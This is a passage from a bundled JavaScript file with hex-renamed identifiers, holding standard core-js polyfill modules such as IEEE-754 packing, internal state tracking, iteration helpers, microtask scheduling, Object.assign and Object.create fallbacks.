              }
            }
            for (; _0x1787a9 >= 8; _0x1787a9 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x13d797 & 255;
              _0x13d797 /= 256;
            }
            _0x5d9c52 = _0x5d9c52 << _0x1787a9 | _0x13d797;
            _0xe9b962 += _0x1787a9;
            for (; _0xe9b962 > 0; _0xe9b962 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x5d9c52 & 255;
              _0x5d9c52 /= 256;
            }
            _0x4829ab[--_0x2e3481] |= _0x213203 * 128;
            return _0x4829ab;
          }
          function _0x3f5f89(_0x5419b9, _0x7f974e) {
            var _0x4cb2ec = _0x5419b9.length;
            var _0x557732 = _0x4cb2ec * 8 - _0x7f974e - 1;
            var _0x31ee62 = (1 << _0x557732) - 1;
            var _0x2ecf72 = _0x31ee62 >> 1;
            var _0x51242c = _0x557732 - 7;
            var _0x282646 = _0x4cb2ec - 1;
            var _0x113c26 = _0x5419b9[_0x282646--];
            var _0xab5d1a = _0x113c26 & 127;
            var _0x20aed8;
            _0x113c26 >>= 7;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0xab5d1a = _0xab5d1a * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            _0x20aed8 = _0xab5d1a & (1 << -_0x51242c) - 1;
            _0xab5d1a >>= -_0x51242c;
            _0x51242c += _0x7f974e;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0x20aed8 = _0x20aed8 * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            if (_0xab5d1a === 0) {
              _0xab5d1a = 1 - _0x2ecf72;
            } else if (_0xab5d1a === _0x31ee62) {
              if (_0x20aed8) {
                return NaN;
              } else if (_0x113c26) {
                return -_0xab8142;
              } else {
                return _0xab8142;
              }
            } else {
              _0x20aed8 = _0x20aed8 + _0x563eca(2, _0x7f974e);
              _0xab5d1a = _0xab5d1a - _0x2ecf72;
            }
            return (_0x113c26 ? -1 : 1) * _0x20aed8 * _0x563eca(2, _0xab5d1a - _0x7f974e);
          }
          _0x45fd13.exports = {
            pack: _0x332c34,
            unpack: _0x3f5f89
          };
        },
        8361: function (_0x1702e3, _0x43ca81, _0x4a202c) {
          var _0x1d21d6 = _0x4a202c(7293);
          var _0x304a24 = _0x4a202c(4326);
          var _0x57aa32 = "".split;
          _0x1702e3.exports = _0x1d21d6(function () {
            return !Object("z").propertyIsEnumerable(0);
          }) ? function (_0x3c8673) {
            if (_0x304a24(_0x3c8673) == "String") {
              return _0x57aa32.call(_0x3c8673, "");
            } else {
              return Object(_0x3c8673);
            }
          } : Object;
        },
        9587: function (_0xbe1dd4, _0x59be83, _0x2b8bf4) {
          var _0x187a9c = _0x2b8bf4(111);
          var _0x93292b = _0x2b8bf4(7674);
          _0xbe1dd4.exports = function (_0x5e6c8d, _0x44a4fa, _0x217e89) {
            var _0x6b793c;
            var _0xaa9b7a;
            if (_0x93292b && typeof (_0x6b793c = _0x44a4fa.constructor) == "function" && _0x6b793c !== _0x217e89 && _0x187a9c(_0xaa9b7a = _0x6b793c.prototype) && _0xaa9b7a !== _0x217e89.prototype) {
              _0x93292b(_0x5e6c8d, _0xaa9b7a);
            }
            return _0x5e6c8d;
          };
        },
        2788: function (_0x423f63, _0x2e624c, _0x2e91d2) {
          var _0x163e13 = _0x2e91d2(5465);
          var _0x307fec = Function.toString;
          if (typeof _0x163e13.inspectSource != "function") {
            _0x163e13.inspectSource = function (_0x134cfe) {
              return _0x307fec.call(_0x134cfe);
            };
          }
          _0x423f63.exports = _0x163e13.inspectSource;
        },
        9909: function (_0x2b4b15, _0x321f2c, _0x2ffff8) {
          var _0x477759 = _0x2ffff8(8536);
          var _0x70373a = _0x2ffff8(7854);
          var _0xcfbe0c = _0x2ffff8(111);
          var _0x5ba6f5 = _0x2ffff8(8880);
          var _0x2bcbb9 = _0x2ffff8(6656);
          var _0x2d6ab9 = _0x2ffff8(5465);
          var _0x17bd68 = _0x2ffff8(6200);
          var _0x36ae42 = _0x2ffff8(3501);
          var _0x19955b = _0x70373a.WeakMap;
          var _0xe3987b;
          var _0xc2c90e;
          var _0x415d19;
          function _0xc63382(_0x3a481a) {
            if (_0x415d19(_0x3a481a)) {
              return _0xc2c90e(_0x3a481a);
            } else {
              return _0xe3987b(_0x3a481a, {});
            }
          }
          function _0x243485(_0x4544fc) {
            return function (_0x23f79d) {
              var _0x4bc159;
              if (!_0xcfbe0c(_0x23f79d) || (_0x4bc159 = _0xc2c90e(_0x23f79d)).type !== _0x4544fc) {
                throw TypeError("Incompatible receiver, " + _0x4544fc + " required");
              }
              return _0x4bc159;
            };
          }
          if (_0x477759) {
            var _0x1a4b4c = _0x2d6ab9.state ||= new _0x19955b();
            var _0x1a8695 = _0x1a4b4c.get;
            var _0x56946a = _0x1a4b4c.has;
            var _0x3160c4 = _0x1a4b4c.set;
            _0xe3987b = function (_0x13caed, _0x392085) {
              _0x392085.facade = _0x13caed;
              _0x3160c4.call(_0x1a4b4c, _0x13caed, _0x392085);
              return _0x392085;
            };
            _0xc2c90e = function (_0x2c0bea) {
              return _0x1a8695.call(_0x1a4b4c, _0x2c0bea) || {};
            };
            _0x415d19 = function (_0x1d9c95) {
              return _0x56946a.call(_0x1a4b4c, _0x1d9c95);
            };
          } else {
            var _0x2774fe = _0x17bd68("state");
            _0x36ae42[_0x2774fe] = true;
            _0xe3987b = function (_0x1fa360, _0x4590ae) {
              _0x4590ae.facade = _0x1fa360;
              _0x5ba6f5(_0x1fa360, _0x2774fe, _0x4590ae);
              return _0x4590ae;
            };
            _0xc2c90e = function (_0x31eca1) {
              if (_0x2bcbb9(_0x31eca1, _0x2774fe)) {
                return _0x31eca1[_0x2774fe];
              } else {
                return {};
              }
            };
            _0x415d19 = function (_0x56831f) {
              return _0x2bcbb9(_0x56831f, _0x2774fe);
            };
          }
          _0x2b4b15.exports = {
            set: _0xe3987b,
            get: _0xc2c90e,
            has: _0x415d19,
            enforce: _0xc63382,
            getterFor: _0x243485
          };
        },
        7659: function (_0x45b5e6, _0x4ccebf, _0x3982e3) {
          var _0xdad381 = _0x3982e3(5112);
          var _0x221c59 = _0x3982e3(7497);
          var _0x387725 = _0xdad381("iterator");
          var _0x581882 = Array.prototype;
          _0x45b5e6.exports = function (_0x3b2d18) {
            return _0x3b2d18 !== undefined && (_0x221c59.Array === _0x3b2d18 || _0x581882[_0x387725] === _0x3b2d18);
          };
        },
        3157: function (_0x34e5b9, _0x158f40, _0x283fe7) {
          var _0x3c26be = _0x283fe7(4326);
          _0x34e5b9.exports = Array.isArray || function _0x48732a(_0x33fbc1) {
            return _0x3c26be(_0x33fbc1) == "Array";
          };
        },
        4705: function (_0x40abea, _0x3452ae, _0x142863) {
          var _0x35e437 = _0x142863(7293);
          var _0xc5f2fb = /#|\.prototype\./;
          function _0x41705f(_0x53592c, _0x15d3eb) {
            var _0xf1111f = _0x4ff2bd[_0x130f7c(_0x53592c)];
            if (_0xf1111f == _0x245292) {
              return true;
            } else if (_0xf1111f == _0x497a75) {
              return false;
            } else if (typeof _0x15d3eb == "function") {
              return _0x35e437(_0x15d3eb);
            } else {
              return !!_0x15d3eb;
            }
          }
          var _0x130f7c = _0x41705f.normalize = function (_0xd68fee) {
            return String(_0xd68fee).replace(_0xc5f2fb, ".").toLowerCase();
          };
          var _0x4ff2bd = _0x41705f.data = {};
          var _0x497a75 = _0x41705f.NATIVE = "N";
          var _0x245292 = _0x41705f.POLYFILL = "P";
          _0x40abea.exports = _0x41705f;
        },
        111: function (_0x2cc2aa) {
          _0x2cc2aa.exports = function (_0x550a85) {
            if (typeof _0x550a85 === "object") {
              return _0x550a85 !== null;
            } else {
              return typeof _0x550a85 === "function";
            }
          };
        },
        1913: function (_0x1a4e02) {
          _0x1a4e02.exports = false;
        },
        7850: function (_0x5deaa3, _0x21dfb8, _0x42c043) {
          var _0x3b9c14 = _0x42c043(111);
          var _0x22d99a = _0x42c043(4326);
          var _0x3aca99 = _0x42c043(5112);
          var _0x2a2a56 = _0x3aca99("match");
          _0x5deaa3.exports = function (_0x2c38e4) {
            var _0xb3e348;
            return _0x3b9c14(_0x2c38e4) && ((_0xb3e348 = _0x2c38e4[_0x2a2a56]) !== undefined ? !!_0xb3e348 : _0x22d99a(_0x2c38e4) == "RegExp");
          };
        },
        408: function (_0x238464, _0x35f30c, _0x39e4ad) {
          var _0x207828 = _0x39e4ad(9670);
          var _0x2b31e4 = _0x39e4ad(7659);
          var _0x168761 = _0x39e4ad(7466);
          var _0xb8ead2 = _0x39e4ad(9974);
          var _0x244e58 = _0x39e4ad(1246);
          var _0xa7a9f0 = _0x39e4ad(9212);
          function _0xb85646(_0x41b2c3, _0x5f5297) {
            this.stopped = _0x41b2c3;
            this.result = _0x5f5297;
          }
          _0x238464.exports = function (_0x5b9a81, _0x587db0, _0xb40f1f) {
            var _0x5681fa = _0xb40f1f && _0xb40f1f.that;
            var _0xe473ee = !!_0xb40f1f && !!_0xb40f1f.AS_ENTRIES;
            var _0x9707fe = !!_0xb40f1f && !!_0xb40f1f.IS_ITERATOR;
            var _0x346e0d = !!_0xb40f1f && !!_0xb40f1f.INTERRUPTED;
            var _0x124570 = _0xb8ead2(_0x587db0, _0x5681fa, 1 + _0xe473ee + _0x346e0d);
            var _0x476a11;
            var _0x35a00d;
            var _0x5e1433;
            var _0x3411a1;
            var _0x2049fe;
            var _0x4b3d75;
            var _0x4af3b1;
            function _0x19e4f2(_0x3c3970) {
              if (_0x476a11) {
                _0xa7a9f0(_0x476a11);
              }
              return new _0xb85646(true, _0x3c3970);
            }
            function _0x18f136(_0x4df288) {
              if (_0xe473ee) {
                _0x207828(_0x4df288);
                if (_0x346e0d) {
                  return _0x124570(_0x4df288[0], _0x4df288[1], _0x19e4f2);
                } else {
                  return _0x124570(_0x4df288[0], _0x4df288[1]);
                }
              }
              if (_0x346e0d) {
                return _0x124570(_0x4df288, _0x19e4f2);
              } else {
                return _0x124570(_0x4df288);
              }
            }
            if (_0x9707fe) {
              _0x476a11 = _0x5b9a81;
            } else {
              _0x35a00d = _0x244e58(_0x5b9a81);
              if (typeof _0x35a00d != "function") {
                throw TypeError("Target is not iterable");
              }
              if (_0x2b31e4(_0x35a00d)) {
                _0x5e1433 = 0;
                _0x3411a1 = _0x168761(_0x5b9a81.length);
                for (; _0x3411a1 > _0x5e1433; _0x5e1433++) {
                  _0x2049fe = _0x18f136(_0x5b9a81[_0x5e1433]);
                  if (_0x2049fe && _0x2049fe instanceof _0xb85646) {
                    return _0x2049fe;
                  }
                }
                return new _0xb85646(false);
              }
              _0x476a11 = _0x35a00d.call(_0x5b9a81);
            }
            _0x4b3d75 = _0x476a11.next;
            while (!(_0x4af3b1 = _0x4b3d75.call(_0x476a11)).done) {
              try {
                _0x2049fe = _0x18f136(_0x4af3b1.value);
              } catch (_0x4ba1fa) {
                _0xa7a9f0(_0x476a11);
                throw _0x4ba1fa;
              }
              if (typeof _0x2049fe == "object" && _0x2049fe && _0x2049fe instanceof _0xb85646) {
                return _0x2049fe;
              }
            }
            return new _0xb85646(false);
          };
        },
        9212: function (_0x18e0c2, _0x313c84, _0x5346f2) {
          var _0x4cc034 = _0x5346f2(9670);
          _0x18e0c2.exports = function (_0x15079e) {
            var _0x15f965 = _0x15079e.return;
            if (_0x15f965 !== undefined) {
              return _0x4cc034(_0x15f965.call(_0x15079e)).value;
            }
          };
        },
        3383: function (_0x99a075, _0x5d1747, _0x19233e) {
          'use strict';
  
          var _0x4e0e0d = _0x19233e(9518);
          var _0x5d9475 = _0x19233e(8880);
          var _0x466ab5 = _0x19233e(6656);
          var _0x4c9e8a = _0x19233e(5112);
          var _0x23f61f = _0x19233e(1913);
          var _0x267d67 = _0x4c9e8a("iterator");
          var _0x3d30f4 = false;
          function _0x18979b() {
            return this;
          }
          var _0x2bab11;
          var _0x66fa1d;
          var _0x24330d;
          if ([].keys) {
            _0x24330d = [].keys();
            if (!("next" in _0x24330d)) {
              _0x3d30f4 = true;
            } else {
              _0x66fa1d = _0x4e0e0d(_0x4e0e0d(_0x24330d));
              if (_0x66fa1d !== Object.prototype) {
                _0x2bab11 = _0x66fa1d;
              }
            }
          }
          if (_0x2bab11 == undefined) {
            _0x2bab11 = {};
          }
          if (!_0x23f61f && !_0x466ab5(_0x2bab11, _0x267d67)) {
            _0x5d9475(_0x2bab11, _0x267d67, _0x18979b);
          }
          _0x99a075.exports = {
            IteratorPrototype: _0x2bab11,
            BUGGY_SAFARI_ITERATORS: _0x3d30f4
          };
        },
        7497: function (_0x30d7ef) {
          _0x30d7ef.exports = {};
        },
        5948: function (_0x52cbb5, _0x32f72f, _0x3b8fb3) {
          var _0x1a039f = _0x3b8fb3(7854);
          var _0xecb905 = _0x3b8fb3(1236).f;
          var _0x1904fc = _0x3b8fb3(261).set;
          var _0x43b6b3 = _0x3b8fb3(8334);
          var _0x339d84 = _0x3b8fb3(5268);
          var _0x14ca89 = _0x1a039f.MutationObserver || _0x1a039f.WebKitMutationObserver;
          var _0x119634 = _0x1a039f.document;
          var _0x232bd8 = _0x1a039f.process;
          var _0x1cb3b2 = _0x1a039f.Promise;
          var _0x2b54bd = _0xecb905(_0x1a039f, "queueMicrotask");
          var _0x1f47f1 = _0x2b54bd && _0x2b54bd.value;
          var _0x4c9914;
          var _0x2f533b;
          var _0x2d64c3;
          var _0x54ccce;
          var _0x35a3b2;
          var _0x9c9e55;
          var _0x17089c;
          var _0x740e88;
          if (!_0x1f47f1) {
            _0x4c9914 = function () {
              var _0x4cf64d;
              var _0x7b3423;
              if (_0x339d84 && (_0x4cf64d = _0x232bd8.domain)) {
                _0x4cf64d.exit();
              }
              while (_0x2f533b) {
                _0x7b3423 = _0x2f533b.fn;
                _0x2f533b = _0x2f533b.next;
                try {
                  _0x7b3423();
                } catch (_0x2406b2) {
                  if (_0x2f533b) {
                    _0x54ccce();
                  } else {
                    _0x2d64c3 = undefined;
                  }
                  throw _0x2406b2;
                }
              }
              _0x2d64c3 = undefined;
              if (_0x4cf64d) {
                _0x4cf64d.enter();
              }
            };
            if (!_0x43b6b3 && !_0x339d84 && _0x14ca89 && _0x119634) {
              _0x35a3b2 = true;
              _0x9c9e55 = _0x119634.createTextNode("");
              new _0x14ca89(_0x4c9914).observe(_0x9c9e55, {
                characterData: true
              });
              _0x54ccce = function () {
                _0x9c9e55.data = _0x35a3b2 = !_0x35a3b2;
              };
            } else if (_0x1cb3b2 && _0x1cb3b2.resolve) {
              _0x17089c = _0x1cb3b2.resolve(undefined);
              _0x740e88 = _0x17089c.then;
              _0x54ccce = function () {
                _0x740e88.call(_0x17089c, _0x4c9914);
              };
            } else if (_0x339d84) {
              _0x54ccce = function () {
                _0x232bd8.nextTick(_0x4c9914);
              };
            } else {
              _0x54ccce = function () {
                _0x1904fc.call(_0x1a039f, _0x4c9914);
              };
            }
          }
          _0x52cbb5.exports = _0x1f47f1 || function (_0x3c7d18) {
            var _0x101b6b = {
              fn: _0x3c7d18,
              next: undefined
            };
            if (_0x2d64c3) {
              _0x2d64c3.next = _0x101b6b;
            }
            if (!_0x2f533b) {
              _0x2f533b = _0x101b6b;
              _0x54ccce();
            }
            _0x2d64c3 = _0x101b6b;
          };
        },
        3366: function (_0x30dc39, _0x344fa3, _0x50c120) {
          var _0x59ddcc = _0x50c120(7854);
          _0x30dc39.exports = _0x59ddcc.Promise;
        },
        133: function (_0x376ae3, _0x1f4dab, _0x47d727) {
          var _0x1e76cb = _0x47d727(7293);
          _0x376ae3.exports = !!Object.getOwnPropertySymbols && !_0x1e76cb(function () {
            return !String(Symbol());
          });
        },
        8536: function (_0x3b14b8, _0x110de1, _0x3f1666) {
          var _0x58cac1 = _0x3f1666(7854);
          var _0x55b5c9 = _0x3f1666(2788);
          var _0x472377 = _0x58cac1.WeakMap;
          _0x3b14b8.exports = typeof _0x472377 === "function" && /native code/.test(_0x55b5c9(_0x472377));
        },
        8523: function (_0x3d2165, _0x28bc1f, _0x876459) {
          'use strict';
  
          var _0x17d392 = _0x876459(3099);
          function _0x29922b(_0x3ad55f) {
            var _0x46b1c0;
            var _0x48ab32;
            this.promise = new _0x3ad55f(function (_0x32ee20, _0x2319d3) {
              if (_0x46b1c0 !== undefined || _0x48ab32 !== undefined) {
                throw TypeError("Bad Promise constructor");
              }
              _0x46b1c0 = _0x32ee20;
              _0x48ab32 = _0x2319d3;
            });
            this.resolve = _0x17d392(_0x46b1c0);
            this.reject = _0x17d392(_0x48ab32);
          }
          _0x3d2165.exports.f = function (_0xda2f5c) {
            return new _0x29922b(_0xda2f5c);
          };
        },
        3929: function (_0x515952, _0x45d2a1, _0x12059e) {
          var _0x4d6b3f = _0x12059e(7850);
          _0x515952.exports = function (_0x9fab57) {
            if (_0x4d6b3f(_0x9fab57)) {
              throw TypeError("The method doesn't accept regular expressions");
            }
            return _0x9fab57;
          };
        },
        1574: function (_0x27ef7a, _0x413ae1, _0x2fcd82) {
          'use strict';
  
          var _0x98f296 = _0x2fcd82(9781);
          var _0x7aa30c = _0x2fcd82(7293);
          var _0x64faf1 = _0x2fcd82(1956);
          var _0x234dad = _0x2fcd82(5181);
          var _0x400ca0 = _0x2fcd82(5296);
          var _0x469c6f = _0x2fcd82(7908);
          var _0x4f11a9 = _0x2fcd82(8361);
          var _0x332486 = Object.assign;
          var _0x5bb77d = Object.defineProperty;
          _0x27ef7a.exports = !_0x332486 || _0x7aa30c(function () {
            if (_0x98f296 && _0x332486({
              b: 1
            }, _0x332486(_0x5bb77d({}, "a", {
              enumerable: true,
              get: function () {
                _0x5bb77d(this, "b", {
                  value: 3,
                  enumerable: false
                });
              }
            }), {
              b: 2
            })).b !== 1) {
              return true;
            }
            var _0x3e4492 = {};
            var _0x2179f4 = {};
            var _0x16da76 = Symbol();
            var _0x536146 = "abcdefghijklmnopqrst";
            _0x3e4492[_0x16da76] = 7;
            _0x536146.split("").forEach(function (_0x5683c9) {
              _0x2179f4[_0x5683c9] = _0x5683c9;
            });
            return _0x332486({}, _0x3e4492)[_0x16da76] != 7 || _0x64faf1(_0x332486({}, _0x2179f4)).join("") != _0x536146;
          }) ? function _0x5e1fee(_0x1c6d1c, _0x506389) {
            var _0x5d5f64 = _0x469c6f(_0x1c6d1c);
            var _0x3614a9 = arguments.length;
            var _0x20a068 = 1;
            var _0x52e981 = _0x234dad.f;
            var _0xb9915a = _0x400ca0.f;
            while (_0x3614a9 > _0x20a068) {
              var _0x6b8efe = _0x4f11a9(arguments[_0x20a068++]);
              var _0x96f68e = _0x52e981 ? _0x64faf1(_0x6b8efe).concat(_0x52e981(_0x6b8efe)) : _0x64faf1(_0x6b8efe);
              var _0x45181c = _0x96f68e.length;
              var _0x496238 = 0;
              var _0x54cc13;
              while (_0x45181c > _0x496238) {
                _0x54cc13 = _0x96f68e[_0x496238++];
                if (!_0x98f296 || _0xb9915a.call(_0x6b8efe, _0x54cc13)) {
                  _0x5d5f64[_0x54cc13] = _0x6b8efe[_0x54cc13];
                }
              }
            }
            return _0x5d5f64;
          } : _0x332486;
        },
        30: function (_0x55ba74, _0x870c62, _0x371592) {
          var _0x5b0832 = _0x371592(9670);
          var _0x28f523 = _0x371592(6048);
          var _0x50f773 = _0x371592(748);
          var _0x5a0ad2 = _0x371592(3501);
          var _0x23a1c0 = _0x371592(490);
          var _0x49bd58 = _0x371592(317);
          var _0x3a47e9 = _0x371592(6200);
          var _0x3d48fe = ">";
          var _0x23392c = "<";
          var _0xf99288 = "prototype";
          var _0x57e6c3 = "script";
          var _0x54ac45 = _0x3a47e9("IE_PROTO");
          function _0x2dafd2() {}
          function _0x49aa7b(_0x4eb4b7) {
            return _0x23392c + _0x57e6c3 + _0x3d48fe + _0x4eb4b7 + _0x23392c + "/" + _0x57e6c3 + _0x3d48fe;
          }
          function _0x281159(_0x4af17b) {
            _0x4af17b.write(_0x49aa7b(""));
            _0x4af17b.close();
            var _0x26026b = _0x4af17b.parentWindow.Object;
            _0x4af17b = null;
            return _0x26026b;
          }
          function _0x3e25a5() {
            var _0x242e93 = _0x49bd58("iframe");
            var _0x38e22c = "java" + _0x57e6c3 + ":";
            var _0x42c79b;
            _0x242e93.style.display = "none";
            _0x23a1c0.appendChild(_0x242e93);
            _0x242e93.src = String(_0x38e22c);
            _0x42c79b = _0x242e93.contentWindow.document;
            _0x42c79b.open();
            _0x42c79b.write(_0x49aa7b("document.F=Object"));
            _0x42c79b.close();
            return _0x42c79b.F;
          }
          var _0x2aad66;
          function _0x5ca253() {
            try {
              _0x2aad66 = document.domain && new ActiveXObject("htmlfile");
            } catch (_0x49e46e) {}
            _0x5ca253 = _0x2aad66 ? _0x281159(_0x2aad66) : _0x3e25a5();
            var _0x42ac05 = _0x50f773.length;
            while (_0x42ac05--) {
              delete _0x5ca253[_0xf99288][_0x50f773[_0x42ac05]];
            }
            return _0x5ca253();
          }
          _0x5a0ad2[_0x54ac45] = true;
          _0x55ba74.exports = Object.create || function _0x5e2ba5(_0x15b917, _0x3d3ecf) {
            var _0x2ff32c;
            if (_0x15b917 !== null) {
              _0x2dafd2[_0xf99288] = _0x5b0832(_0x15b917);
              _0x2ff32c = new _0x2dafd2();
              _0x2dafd2[_0xf99288] = null;
              _0x2ff32c[_0x54ac45] = _0x15b917;
            } else {
              _0x2ff32c = _0x5ca253();
            }
            if (_0x3d3ecf === undefined) {
              return _0x2ff32c;
            } else {
              return _0x28f523(_0x2ff32c, _0x3d3ecf);
            }
          };
        },
        6048: function (_0x2b55db, _0x5cfbdc, _0x278a3e) {
          var _0x415444 = _0x278a3e(9781);
          var _0x3e1a1e = _0x278a3e(3070);
          var _0x5aea68 = _0x278a3e(9670);
          var _0x163d6d = _0x278a3e(1956);
          _0x2b55db.exports = _0x415444 ? Object.defineProperties : function _0x56d696(_0x35a664, _0xedc8d0) {
            _0x5aea68(_0x35a664);
            var _0x36807f = _0x163d6d(_0xedc8d0);
            var _0x8d1ef0 = _0x36807f.length;
            var _0x4bbc72 = 0;
            var _0x84b0bd;
            while (_0x8d1ef0 > _0x4bbc72) {
              _0x3e1a1e.f(_0x35a664, _0x84b0bd = _0x36807f[_0x4bbc72++], _0xedc8d0[_0x84b0bd]);
            }
            return _0x35a664;
          };
        },
        3070: function (_0x3abae4, _0x22699a, _0x5a4366) {
          var _0x2ebef4 = _0x5a4366(9781);
          var _0x554105 = _0x5a4366(4664);
          var _0x427a8e = _0x5a4366(9670);
          var _0x214718 = _0x5a4366(7593);
          var _0x44a2f5 = Object.defineProperty;
          _0x22699a.f = _0x2ebef4 ? _0x44a2f5 : function _0x64cc03(_0x2b8775, _0x7bc3f6, _0x1f84e2) {
            _0x427a8e(_0x2b8775);
            _0x7bc3f6 = _0x214718(_0x7bc3f6, true);
            _0x427a8e(_0x1f84e2);
            if (_0x554105) {
              try {
                return _0x44a2f5(_0x2b8775, _0x7bc3f6, _0x1f84e2);
              } catch (_0x3d157f) {}
            }
            if ("get" in _0x1f84e2 || "set" in _0x1f84e2) {
              throw TypeError("Accessors not supported");
            }
            if ("value" in _0x1f84e2) {
              _0x2b8775[_0x7bc3f6] = _0x1f84e2.value;
            }
            return _0x2b8775;
          };
        },
        1236: function (_0x11f860, _0x56efd8, _0x54c029) {
          var _0x2f8c1f = _0x54c029(9781);
          var _0x2d920c = _0x54c029(5296);
          var _0x11470c = _0x54c029(9114);
          var _0x2c2b30 = _0x54c029(5656);
          var _0x31bfdd = _0x54c029(7593);
          var _0x5b91b5 = _0x54c029(6656);
          var _0x1248af = _0x54c029(4664);
          var _0x292acb = Object.getOwnPropertyDescriptor;
          _0x56efd8.f = _0x2f8c1f ? _0x292acb : function _0x3684e0(_0x20277d, _0x34b847) {
            _0x20277d = _0x2c2b30(_0x20277d);
            _0x34b847 = _0x31bfdd(_0x34b847, true);
            if (_0x1248af) {
              try {
                return _0x292acb(_0x20277d, _0x34b847);
              } catch (_0x48aa75) {}
            }
            if (_0x5b91b5(_0x20277d, _0x34b847)) {
              return _0x11470c(!_0x2d920c.f.call(_0x20277d, _0x34b847), _0x20277d[_0x34b847]);
            }
          };
        },
        1156: function (_0x5446a2, _0x2e01af, _0x31d4d3) {
          var _0x1ada7b = _0x31d4d3(5656);
          var _0x5b6c0a = _0x31d4d3(8006).f;
          var _0x483c9a = {}.toString;
          var _0x51b973 = typeof window == "object" && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
          function _0x4f821e(_0xe4b083) {
            try {
              return _0x5b6c0a(_0xe4b083);
            } catch (_0x5e7c0c) {
              return _0x51b973.slice();
            }
          }
          _0x5446a2.exports.f = function _0x17ed7b(_0x293ff5) {
            if (_0x51b973 && _0x483c9a.call(_0x293ff5) == "[object Window]") {
              return _0x4f821e(_0x293ff5);
            } else {
              return _0x5b6c0a(_0x1ada7b(_0x293ff5));
            }
          };
        },
        8006: function (_0x5639c2, _0x2977bf, _0x36fdfb) {
          var _0x12909c = _0x36fdfb(6324);
          var _0xcef10e = _0x36fdfb(748);
          var _0x358808 = _0xcef10e.concat("length", "prototype");
          _0x2977bf.f = Object.getOwnPropertyNames || function _0x46fbdb(_0x2150cd) {
            return _0x12909c(_0x2150cd, _0x358808);
          };
        },
        5181: function (_0x464e14, _0x5a49c4) {
          _0x5a49c4.f = Object.getOwnPropertySymbols;
        },
        9518: function (_0x1892ed, _0x118986, _0xa48d66) {
          var _0x10fb8a = _0xa48d66(6656);
          var _0x16636c = _0xa48d66(7908);
          var _0x4f8bb0 = _0xa48d66(6200);
          var _0x44aa77 = _0xa48d66(8544);
          var _0x150019 = _0x4f8bb0("IE_PROTO");
          var _0x38b087 = Object.prototype;
          _0x1892ed.exports = _0x44aa77 ? Object.getPrototypeOf : function (_0x57ed14) {
            _0x57ed14 = _0x16636c(_0x57ed14);
            if (_0x10fb8a(_0x57ed14, _0x150019)) {
              return _0x57ed14[_0x150019];
            }
            if (typeof _0x57ed14.constructor == "function" && _0x57ed14 instanceof _0x57ed14.constructor) {
              return _0x57ed14.constructor.prototype;
            }
            if (_0x57ed14 instanceof Object) {
              return _0x38b087;
            } else {
              return null;
            }
          };
        },
        6324: function (_0xe14a39, _0x235457, _0x258438) {
          var _0x29f30e = _0x258438(6656);
          var _0x5aedbd = _0x258438(5656);
          var _0x1a6c1f = _0x258438(1318).indexOf;
          var _0x2bb7ca = _0x258438(3501);
          _0xe14a39.exports = function (_0x934b00, _0x55dcd2) {
            var _0x3e13ee = _0x5aedbd(_0x934b00);
            var _0x4dbd71 = 0;
            var _0x4eb285 = [];
            var _0x343a01;
            for (_0x343a01 in _0x3e13ee) {
              if (!_0x29f30e(_0x2bb7ca, _0x343a01) && _0x29f30e(_0x3e13ee, _0x343a01)) {
                _0x4eb285.push(_0x343a01);
              }
            }
            while (_0x55dcd2.length > _0x4dbd71) {
              if (_0x29f30e(_0x3e13ee, _0x343a01 = _0x55dcd2[_0x4dbd71++])) {
                if (!~_0x1a6c1f(_0x4eb285, _0x343a01)) {
                  _0x4eb285.push(_0x343a01);
                }
              }
            }
            return _0x4eb285;
          };
        },
        1956: function (_0x4ef700, _0x3f86ee, _0x51c46b) {
          var _0x2dbcc8 = _0x51c46b(6324);
          var _0x3b6a69 = _0x51c46b(748);
          _0x4ef700.exports = Object.keys || function _0x14a812(_0x22a55b) {
            return _0x2dbcc8(_0x22a55b, _0x3b6a69);
          };
        },
        5296: function (_0x2fd710, _0x81293) {
          'use strict';
  
          var _0x50aa49 = {}.propertyIsEnumerable;
          var _0x18f209 = Object.getOwnPropertyDescriptor;
          var _0xb27a46 = _0x18f209 && !_0x50aa49.call({
            1: 2
          }, 1);
          _0x81293.f = _0xb27a46 ? function _0x2263af(_0x8b3d98) {
            var _0x2b8f56 = _0x18f209(this, _0x8b3d98);
            return !!_0x2b8f56 && _0x2b8f56.enumerable;
          } : _0x50aa49;
        },
        7674: function (_0x10e41b, _0x47afe9, _0x5105bf) {
          var _0x15c830 = _0x5105bf(9670);
          var _0xcdbf67 = _0x5105bf(6077);
          _0x10e41b.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
            var _0x5b1b27 = false;
            var _0x35e47c = {};
            var _0x2d44dd;
            try {
              _0x2d44dd = Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set;
              _0x2d44dd.call(_0x35e47c, []);
              _0x5b1b27 = _0x35e47c instanceof Array;
            } catch (_0xdcff2e) {}
            return function _0x1a5cfb(_0x46d85f, _0x3389ed) {
              _0x15c830(_0x46d85f);
              _0xcdbf67(_0x3389ed);
              if (_0x5b1b27) {
                _0x2d44dd.call(_0x46d85f, _0x3389ed);
              } else {
                _0x46d85f.__proto__ = _0x3389ed;
              }
              return _0x46d85f;
            };
          }() : undefined);
        },
        4699: function (_0x3c215e, _0x20c582, _0x2eca11) {
          var _0x1725b9 = _0x2eca11(9781);
          var _0x217452 = _0x2eca11(1956);
          var _0x3f664a = _0x2eca11(5656);
          var _0x3d7e77 = _0x2eca11(5296).f;
          function _0x5ec6fb(_0x22a071) {
            return function (_0x274a3d) {
              var _0x448e17 = _0x3f664a(_0x274a3d);
              var _0x38be41 = _0x217452(_0x448e17);
              var _0x536101 = _0x38be41.length;
              var _0x37aaf7 = 0;
              var _0x37bb6d = [];
              var _0x2b9a1b;
              while (_0x536101 > _0x37aaf7) {
                _0x2b9a1b = _0x38be41[_0x37aaf7++];
                if (!_0x1725b9 || _0x3d7e77.call(_0x448e17, _0x2b9a1b)) {
                  _0x37bb6d.push(_0x22a071 ? [_0x2b9a1b, _0x448e17[_0x2b9a1b]] : _0x448e17[_0x2b9a1b]);
                }
              }
              return _0x37bb6d;
            };
          }
          _0x3c215e.exports = {
            entries: _0x5ec6fb(true),
            values: _0x5ec6fb(false)
          };
        },
        288: function (_0x43ad88, _0x38cddb, _0x1b58d5) {
